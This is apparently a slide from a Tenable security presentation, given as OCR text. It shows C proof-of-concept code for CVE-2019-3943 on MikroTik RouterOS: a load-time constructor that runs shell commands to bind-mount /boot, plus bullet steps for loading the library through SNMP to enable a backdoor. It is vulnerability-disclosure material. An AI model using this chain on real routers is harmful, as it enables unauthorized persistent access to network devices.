 poc cve_2019_3943_snmp_lib shared_obj C snmp_exec.c
1 #include "snmp_exec.h"
2 #include <stdlib.h>
3
4 void __attribute__((constructor)) lol(void)
5 {
6 system("rm -rf /ram/pckg/snmp_xploit; mkdir /pckg/option; mount -o bind /boot/ /pckg/option;");
7 }
8
9 extern void autorun(void)
10 {
11 // do nothin' I guess?
12 return;
13 }
● SNMP dlopen() proof of concept:
○ https://github.com/tenable/routeros/tree/master/poc/cve_2019_3943_snmp_lib/
○ Uses CVE-2019-3943 to:
■ Create the /pckg/ file structure.
■ Drops an x86 .so on disk.
○ Uses the Winbox protocol to stop and start the SNMP service.
○ /nova/bin/snmp loads the .so into memory.
○ The .so deletes itself and enables the backdoor.
tenable